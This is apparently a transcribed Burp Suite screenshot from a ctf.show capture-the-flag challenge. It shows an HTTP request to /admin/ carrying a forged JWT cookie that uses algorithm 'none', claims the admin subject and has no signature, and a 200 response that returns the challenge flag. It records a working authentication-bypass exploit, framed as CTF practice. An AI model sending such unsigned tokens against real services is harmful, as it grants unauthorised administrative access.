 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/ HTTP/1.1
2 Host: 1a01d0ee-670b-4837-990f-0a11dc106371.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc0ODYwOTg
xMSwiZXhwIjoxNzQ4NjE3MDExLCJuYmYiOjE3NDg2MDk4MTEsInN1YiI6ImFkbWluIiwianRpIj
oiMTY0NjJhOWNlNDExYjA2MzZiYWQ2ODA1ZWYwNGQ2ZjYifQ.
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 30 May 2025 13:14:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{0c6bd7ec-8030-4155-86a8-9dfdf5e859c7}
Request
Request
Request
Request
Request
Respons